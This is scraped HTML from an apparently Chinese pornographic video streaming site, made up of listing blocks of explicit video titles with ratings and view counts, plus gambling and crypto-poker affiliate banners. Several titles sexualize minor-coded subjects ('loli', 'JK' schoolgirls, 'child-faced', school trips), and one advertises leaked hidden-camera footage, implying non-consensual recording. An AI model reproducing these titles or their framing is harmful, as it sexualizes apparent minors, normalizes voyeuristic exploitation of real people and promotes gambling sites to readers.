		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/146274.html" title="※无※原声优皮肤白的激川女孩子的第一次照相是中出3p♡腋下舔·耳朵舔·w口交！连续3连发用欧纳胡塞夫雷乱交">※无※原声优皮肤白的激川女孩子的第一次照相是中出3p♡腋下舔·耳朵舔·w口交！连续3连发用欧纳胡塞夫雷乱交</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/146263.html" title="1周限定3480→1980【正编晒脸# 2作品+ α】演出费●实女子的目的地，是我的中出制裁。-cd4" data-original="/upload/vod/20231030-1/36220afa4016e973f7ff4b111fa1c2b3.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/146263.html" title="1周限定3480→1980【正编晒脸# 2作品+ α】演出费●实女子的目的地，是我的中出制裁。-cd4">1周限定3480→1980【正编晒脸# 2作品+ α】演出费●实女子的目的地，是我的中出制裁。-cd4</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/146269.html" title="※喜欢坂道系的人请绝对不要买这个作品。-cd7" data-original="/upload/vod/20231030-1/f160b05744d102b7c67b2ee565a26425.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/146269.html" title="※喜欢坂道系的人请绝对不要买这个作品。-cd7">※喜欢坂道系的人请绝对不要买这个作品。-cd7</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/146286.html" title="※限定デルデルクイーンちゃん" data-original="/upload/vod/20231030-1/e84505d383f9d8162e73fa38b426cebe.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/146286.html" title="※限定デルデルクイーンちゃん">※限定デルデルクイーンちゃん</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/146266.html" title="※喜欢坂道系的人请绝对不要买这个作品。-cd6" data-original="/upload/vod/20231030-1/6643a00f6d5c94425a7a4f60465210ac.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/146266.html" title="※喜欢坂道系的人请绝对不要买这个作品。-cd6">※喜欢坂道系的人请绝对不要买这个作品。-cd6</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
							</ul>
						<ul id="tag" class="myui-vodlist__bd tab-pane fade in clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223614.html" title="脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹" data-original="/upload/vod/20260118-1/6622c4dfbaf6fcc8882c9073bb34ce82.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223614.html" title="脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹">脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223600.html" title="【Nympho频道】丰满少女被中出【Nympho】~" data-original="/upload/vod/20260118-1/b6c9427952c0313aa03df3ef067daea7.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223600.html" title="【Nympho频道】丰满少女被中出【Nympho】~">【Nympho频道】丰满少女被中出【Nympho】~</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223479.html" title="JainaProudmoore性爱汇编2艾泽拉斯的尾巴" data-original="/upload/vod/20260118-1/2a18ac1bc5ec1305ca1fc1400d2255d6.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223479.html" title="JainaProudmoore性爱汇编2艾泽拉斯的尾巴">JainaProudmoore性爱汇编2艾泽拉斯的尾巴</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223461.html" title="偷拍流出约炮清纯少女加钱加钟" data-original="/upload/vod/20260118-1/84a3e2b6a9075b70f8bfbebc55f1dc78.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223461.html" title="偷拍流出约炮清纯少女加钱加钟">偷拍流出约炮清纯少女加钱加钟</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223457.html" title="双马尾JK少女黑丝制服美穴假屌深插小骚逼" data-original="/upload/vod/20260118-1/077c9095a44669e8cc8768fb9f9680eb.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223457.html" title="双马尾JK少女黑丝制服美穴假屌深插小骚逼">双马尾JK少女黑丝制服美穴假屌深插小骚逼</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223454.html" title="童颜巨乳网红少女泡泡浴" data-original="/upload/vod/20260118-1/af9a81efc191b5d6cd2c8629087ec9b8.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223454.html" title="童颜巨乳网红少女泡泡浴">童颜巨乳网红少女泡泡浴</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223433.html" title="双马尾极品萝莉女友女仆装性爱白虎粉穴" data-original="/upload/vod/20260118-1/cebc030352a37a3f3b5920eafce028a5.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223433.html" title="双马尾极品萝莉女友女仆装性爱白虎粉穴">双马尾极品萝莉女友女仆装性爱白虎粉穴</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223432.html" title="双马尾纯欲白丝美少女蜜臀嫩穴天天操都不腻内射太爽了" data-original="/upload/vod/20260118-1/dfcb1ad1d9bae5d48e861d2e3e59ee5d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223432.html" title="双马尾纯欲白丝美少女蜜臀嫩穴天天操都不腻内射太爽了">双马尾纯欲白丝美少女蜜臀嫩穴天天操都不腻内射太爽了</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223412.html" title="肛门打开恶作剧羞耻性爱 池内遥 TANL-003" data-original="/upload/vod/20260118-1/f223d9c6937492ff4c737ac37797024f.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223412.html" title="肛门打开恶作剧羞耻性爱 池内遥 TANL-003">肛门打开恶作剧羞耻性爱 池内遥 TANL-003</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223312.html" title="网约女友式大学生性爱清纯开朗一镜到底全露脸" data-original="/upload/vod/20260118-1/a6c44c6c8e8db34f2b42dca5fbba29ed.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223312.html" title="网约女友式大学生性爱清纯开朗一镜到底全露脸">网约女友式大学生性爱清纯开朗一镜到底全露脸</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223202.html" title="只想随心所欲地玷污纤细的制服少女 制服恋物癖（） 未知演员 MUKD-543" data-original="/upload/vod/20260115-1/f46a10719fea0cd43f76d2be6b543c71.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223202.html" title="只想随心所欲地玷污纤细的制服少女 制服恋物癖（） 未知演员 MUKD-543">只想随心所欲地玷污纤细的制服少女 制服恋物癖（） 未知演员 MUKD-543</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223188.html" title="只想随心所欲地玷污清纯巨乳制服少女 制服恋物癖 未知演员 MUKD-552" data-original="/upload/vod/20260115-1/eda0b5f4e19789c0cfd216d138c82e8d.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223188.html" title="只想随心所欲地玷污清纯巨乳制服少女 制服恋物癖 未知演员 MUKD-552">只想随心所欲地玷污清纯巨乳制服少女 制服恋物癖 未知演员 MUKD-552</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
							</ul>
					</div>		
	</div>						
</div>
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>			</div>
		</div>
	</div>				
</div>


<!-- 猜你喜欢-->

				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					大家正在看				</h3>		
			</div>													
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223617/sid/1/nid/1.html" title="修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941" data-original="/upload/vod/20260118-1/838ce940b7cd858f027c595e7bd5f874.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223617/sid/1/nid/1.html" title="修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941">修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：241</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223616/sid/1/nid/1.html" title="【国产微剧情】第二集 - 酒店经理偷偷溜进你的房间帮你释放 - NicoLove妮可【NicoLove】" data-original="/upload/vod/20260118-1/8ba482f3e1be61c669e712ed041429fd.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223616/sid/1/nid/1.html" title="【国产微剧情】第二集 - 酒店经理偷偷溜进你的房间帮你释放 - NicoLove妮可【NicoLove】">【国产微剧情】第二集 - 酒店经理偷偷溜进你的房间帮你释放 - NicoLove妮可【NicoLove】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：905</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223615/sid/1/nid/1.html" title="IsekaiAwakening让我和一些非常辣的女孩在一起" data-original="/upload/vod/20260118-1/b0653f7ac7f41d494767cec2844619ed.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223615/sid/1/nid/1.html" title="IsekaiAwakening让我和一些非常辣的女孩在一起">IsekaiAwakening让我和一些非常辣的女孩在一起</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：208</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223614/sid/1/nid/1.html" title="脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹" data-original="/upload/vod/20260118-1/6622c4dfbaf6fcc8882c9073bb34ce82.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223614/sid/1/nid/1.html" title="脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹">脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：787</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223613/sid/1/nid/1.html" title="唾液分泌超甜萝莉真想射她一嘴精液" data-original="/upload/vod/20260118-1/f86e55366cfab3182701d2a508fceea0.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223613/sid/1/nid/1.html" title="唾液分泌超甜萝莉真想射她一嘴精液">唾液分泌超甜萝莉真想射她一嘴精液</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：21</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223612/sid/1/nid/1.html" title="【女瘾者】大奶黑美人Nia Nacci操白鸡巴【Nympho】" data-original="/upload/vod/20260118-1/730259146c1bc4b827d88539d8c9400a.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223612/sid/1/nid/1.html" title="【女瘾者】大奶黑美人Nia Nacci操白鸡巴【Nympho】">【女瘾者】大奶黑美人Nia Nacci操白鸡巴【Nympho】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：432</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223611/sid/1/nid/1.html" title="夜班兼职NTR 落入陷阱 沉溺于不伦的人妻 日下部加奈 MEYD-828" data-original="/upload/vod/20260118-1/cf1f9e53413b3673869bf10ed8141b15.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223611/sid/1/nid/1.html" title="夜班兼职NTR 落入陷阱 沉溺于不伦的人妻 日下部加奈 MEYD-828">夜班兼职NTR 落入陷阱 沉溺于不伦的人妻 日下部加奈 MEYD-828</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：323</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223610/sid/1/nid/1.html" title="INTENSESEXWITHSHIZUKAMARIKAWA" data-original="/upload/vod/20260118-1/2a46ce8d1e48f2b58eb870db4e8a2212.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223610/sid/1/nid/1.html" title="INTENSESEXWITHSHIZUKAMARIKAWA">INTENSESEXWITHSHIZUKAMARIKAWA</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：393</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223609/sid/1/nid/1.html" title="Jabobco雷电和八重的夜间例行甘雨和客清" data-original="/upload/vod/20260118-1/115a99cce764c70cd9d288172a3a6370.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223609/sid/1/nid/1.html" title="Jabobco雷电和八重的夜间例行甘雨和客清">Jabobco雷电和八重的夜间例行甘雨和客清</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：219</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223608/sid/1/nid/1.html" title="推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生" data-original="/upload/vod/20260118-1/e6f6b674fd030d7d6cc4bc2cada1d3d8.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223608/sid/1/nid/1.html" title="推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生">推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：35</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223607/sid/1/nid/1.html" title="脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好" data-original="/upload/vod/20260118-1/2d4f8489a8c3b31affe5c3e177e8cee2.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223607/sid/1/nid/1.html" title="脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好">脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：151</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/223606/sid/1/nid/1.html" title="INTENSESEXWITHSAKITENMA" data-original="/upload/vod/20260118-1/8bd14a58dc07b9b15c99513c6b4f8292.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/223606/sid/1/nid/1.html" title="INTENSESEXWITHSAKITENMA">INTENSESEXWITHSAKITENMA</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：673</p>	</div>
</div>
			
				</li>
							</ul>	
		</div>		
	</div>	
</div>
<!-- 大家在看-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						影片评论
					</h3>						
				</div>																		
			</div>
			<div class="myui-panel_bd">
				
				<script>
			        $(function(){
			            MAC.Comment.Login = 0;
			           	MAC.Comment.Verify = 1;
			            Myui.Comment.Show(1);
				    });
			    </script>
			    <div class="myui_comment" data-id="76134" data-mid="1" ></div>
			</div>
		</div>
	</div>					
</div>		
<!-- 评论-->
				
			</div>
						<div class="col-lg-wide-25 col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					亚洲无码热播				</h3>	
				<a class="more text-muted" href="/index.php/vod/show/by/hits/id/9.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
									<li>
	<div class="thumb">
		<a class="myui-vodlist__thumb img-xs-70 lazyload" href="/index.php/vod/detail/id/59749.html" title="モザイク有り）今春入学★上京ガール1年生19才★やっと初キャンパスライフ楽しんでる娘ナンパして即行初SEX。夢のSEX生活に溺れていく激ヤバ交尾晒します" data-original="/upload/vod/20221224-2/0e77eccc1ee67663cf2a6bb424f9b635.jpg"></a>
	</div>
	<div class="detail detail-side">
		<h4 class="title"><a href="/index.php/vod/detail/id/59749.html"><i class="fa fa-angle-right text-muted pull-right"></i> モザイク有り）今</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>亚洲无码，<span class="text-muted">地区：</span></p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
									<li>
	<a href="/index.php/vod/detail/id/59749.html" title="モザイク有り）今春入学★上京ガール1年生19才★やっと初キャンパスライフ楽しんでる娘ナンパして即行初SEX。夢のSEX生活に溺れていく激ヤバ交尾晒します">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-first">1</span>モザイク有り）今	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/31080.html" title="【乱仑】趁父母不在兄妹两个赶紧来一炮，看样子平时也没少干">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-second">2</span>【乱仑】趁父母不	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/68165.html" title="不能被职业华丽的女性看到的姿态！">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-third">3</span>不能被职业华丽的	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/150124.html" title="超美味鲍鱼 VOL.14 黑道女堕落成奴!">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">4</span>超美味鲍鱼 VO	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/33625.html" title="C0930-TK0013 人妻斬り 東海林 夕紗 33歳">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">5</span>C0930-TK	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/200.html" title="KAWD-992 經常摩擦子宮扭腰擺臀連續騎乘位高潮大絶頂300回Special 伊藤舞雪">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">6</span>KAWD-992	</a>
</li>
									<li>
